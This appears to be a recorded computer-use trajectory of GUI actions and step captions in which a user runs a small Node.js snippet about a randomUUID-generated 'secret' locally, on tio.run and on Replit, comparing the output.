
Step: Run 'node new.js', which prints secret-undefined, and copy the script's code
{"action": "type", "text": "ode new.js"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [229, 182]}

{"action": "left_click", "coordinate": [408, 568]}

{"action": "key", "text": "ctrl+a"}

Step: Run the pasted snippet on tio.run as JavaScript (Node.js), again printing secret-undefined
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [508, 321]}

{"action": "type", "text": "node"}

{"action": "left_click", "coordinate": [163, 232]}

{"action": "left_click", "coordinate": [156, 102]}

{"action": "left_click", "coordinate": [233, 63]}

Step: Paste the randomUUID secret snippet into Replit's Node.js editor and run it
{"action": "type", "text": "nodejs on"}

{"action": "left_click", "coordinate": [189, 186]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [535, 40]}

Step: Execute the snippet with and without calling randomUUID, observing random UUIDs versus the function source in the secret
{"action": "left_click", "coordinate": [466, 417]}
{"action": "type", "text": "("}

{"action": "left_click", "coordinate": [466, 417]}

{"action": "left_click", "coordinate": [466, 295]}

{"action": "left_click", "coordinate": [466, 295]}
